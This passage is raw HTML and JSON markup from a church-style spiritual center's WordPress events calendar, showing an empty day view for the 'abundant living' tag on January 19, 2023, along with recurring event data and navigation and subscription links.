7:00 to 9:00pm. InPowered Living \u2013 living life more from [&hellip;]&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-29/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-29T19:00:00-05:00","endDate":"2024-03-29T21:00:00-05:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"&lt;p&gt;An uplifting class/discussion group to explore spirituality and connection from many points of view.Online every Friday of the month from 7:00 to 9:00pm. InPowered Living \u2013 living life more from [&hellip;]&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-04-05/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-04-05T19:00:00-05:00","endDate":"2024-04-05T21:00:00-05:00","performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"day","prev_url":"https:\/\/csldallas.org\/events\/tag\/abundant-living\/day\/2023-01-18\/","next_url":"https:\/\/csldallas.org\/events\/tag\/abundant-living\/day\/2023-01-20\/","view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_slug":"day","view_label":"Day","title":"Events \u2013 CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","events":[],"url":"https:\/\/csldallas.org\/events\/tag\/abundant-living\/day\/2023-01-19\/","url_event_date":"2023-01-19","bar":{"keyword":"","date":"2023-01-19"},"today":"2026-02-02 00:00:00","now":"2026-02-02 21:38:07","rest_url":"https:\/\/csldallas.org\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/csldallas.org\/events\/tag\/abundant-living\/today\/","today_title":"Click to select today's date","today_label":"Today","prev_label":"2023-01-18","next_label":"2023-01-20","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["No events scheduled for January 19, 2023. Jump to the <a href=\"https:\/\/csldallas.org\/events\/tag\/abundant-living\/day\/2023-01-21\/\" class=\"tribe-events-c-messages__message-list-item-link tribe-common-anchor-thin-alt\" data-js=\"tribe-events-view-link\">next upcoming events<\/a>."]},"start_of_week":"0","header_title":"abundant living","header_title_element":"h1","content_title":"","breadcrumbs":[{"link":"https:\/\/csldallas.org\/events\/","label":"Events"},{"link":"","label":"abundant living"}],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/csldallas.org\/events\/tag\/abundant-living\/day\/2023-01-19\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--day"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"7da3df7c-d902-48fa-8a22-b6b7051d7efc","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/csldallas.org\/events\/tag\/abundant-living\/list\/?tribe-bar-date=2023-01-19","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/csldallas.org\/events\/tag\/abundant-living\/2023-01\/","view_label":"Month"},"summary":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Summary_View","view_url":"https:\/\/csldallas.org\/events\/tag\/abundant-living\/summary\/?tribe-bar-date=2023-01-19","view_label":"Summary"}},"show_latest_past":true,"next_rel":"noindex","prev_rel":"noindex","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":true,"_context":{"slug":"day"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					No events scheduled for January 19, 2023. Jump to the <a href="https://csldallas.org/events/tag/abundant-living/day/2023-01-21/" class="tribe-events-c-messages__message-list-item-link tribe-common-anchor-thin-alt" data-js="tribe-events-view-link">next upcoming events</a>.					</li>
							</ul>
		</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					No events scheduled for January 19, 2023. Jump to the <a href="https://csldallas.org/events/tag/abundant-living/day/2023-01-21/" class="tribe-events-c-messages__message-list-item-link tribe-common-anchor-thin-alt" data-js="tribe-events-view-link">next upcoming events</a>.					</li>
							</ul>
		</div>
	</div>

	
<div class="tribe-events-header__title">
	<h1 class="tribe-events-header__title-text">
		abundant living	</h1>
</div>

	<div class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://csldallas.org/events/"
		class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
		title=""
		data-js="tribe-events-view-link"
	>
		Events	</a>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		abundant living	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
			</ol>
</div>

	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://csldallas.org/events/tag/abundant-living/day/2023-01-19/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/></svg>			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				Day			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list">
	<a
		href="https://csldallas.org/events/tag/abundant-living/list/?tribe-bar-date=2023-01-19"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month">
	<a
		href="https://csldallas.org/events/tag/abundant-living/2023-01/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--summary">
	<a
		href="https://csldallas.org/events/tag/abundant-living/summary/?tribe-bar-date=2023-01-19"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--summary tribe-common-c-svgicon__svg-stroke tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M.716.643A.302.302 0 01.729.625h19.542a.656.656 0 01.104.375v2a.656.656 0 01-.104.375H.729A.657.657 0 01.625 3V1c0-.168.047-.292.09-.357zM20.254.608l.003.002a.014.014 0 01-.003-.002zm0 2.784l.003-.002-.003.002zm-19.508 0L.743 3.39a.013.013 0 01.003.002zM.743.61L.746.608.743.61zM.716 17.643a.312.312 0 01.013-.018h19.542l.013.018c.044.065.091.19.091.357v2a.656.656 0 01-.104.375H.729A.657.657 0 01.625 20v-2c0-.168.047-.292.09-.357zm19.538-.035l.003.002a.014.014 0 01-.003-.002zm0 2.784l.003-.002-.003.002zm-19.508 0l-.003-.002a.014.014 0 01.003.002zM.743 17.61a.013.013 0 01.003-.002l-.003.002zm19.58-2.735H.677c-.002 0-.005 0-.009-.002a.053.053 0 01-.016-.012.11.11 0 01-.027-.075V6.214a.11.11 0 01.027-.075.052.052 0 01.016-.012.022.022 0 01.01-.002h19.645c.002 0 .005 0 .009.002.004.002.01.005.016.012a.11.11 0 01.027.075v8.572a.11.11 0 01-.027.075.052.052 0 01-.016.012.023.023 0 01-.01.002z" stroke-width="1.25"/></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Summary		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://csldallas.org/events/tag/abundant-living/day/2023-01-18/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous day"
		title="Previous day"
		data-js="tribe-events-view-link"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://csldallas.org/events/tag/abundant-living/day/2023-01-20/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next day"
		title="Next day"
		data-js="tribe-events-view-link"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://csldallas.org/events/tag/abundant-living/today/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select today&#039;s date"
	title="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2023-01-19"
			class="tribe-events-c-top-bar__datepicker-time"
		>
			<span class="tribe-events-c-top-bar__datepicker-mobile">
				2023-01-19			</span>
			<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
				January 19, 2023			</span>
		</time>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2023-01-19"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	<div class="tribe-common-form-control-toggle tribe-events-c-top-bar__hide-recurring">
	<input
		class="tribe-common-form-control-toggle__input tribe-events-c-top-bar__hide-recurring-input"
		id="hide-recurring"
		name="hide-recurring"
		type="checkbox"
		data-js="tribe-events-pro-top-bar-toggle-recurrence"
				autocomplete="off"
	/>
	<label
		class="tribe-common-form-control-toggle__label tribe-events-c-top-bar__hide-recurring-label"
		for="hide-recurring"
	>
		Hide Recurring Events	</label>
</div>
</div>

</div>
</header>

		
		<div class="tribe-events-calendar-day">

			
		</div>

		<nav class="tribe-events-calendar-day-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<a
		href="https://csldallas.org/events/tag/abundant-living/day/2023-01-18/"
		rel="prev"
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Previous Day"
		title="Previous Day"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		Previous Day	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://csldallas.org/events/tag/abundant-living/day/2023-01-20/"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Next Day"
		title="Next Day"
		rel="noindex"
	>
		Next Day		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fcsldallas.org%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2023-01-19%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://csldallas.org/?post_type=tribe_events&#038;tribe-bar-date=2023-01-19&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fcsldallas.org%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2023-01-19%26ical%3D1%26eventDisplay%3Dlist&#038;name=CSLDallas+|+A+Center+for+Spiritual+Living,+Metaphysics,+Transformation,+and+Spiritual+Community+in+Dallas+Texas+Events+–+CSLDallas+|+A+Center+for+Spiritual+Living,+Metaphysics,+Transformation,+and+Spiritual+Community+in+Dallas+Texas"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
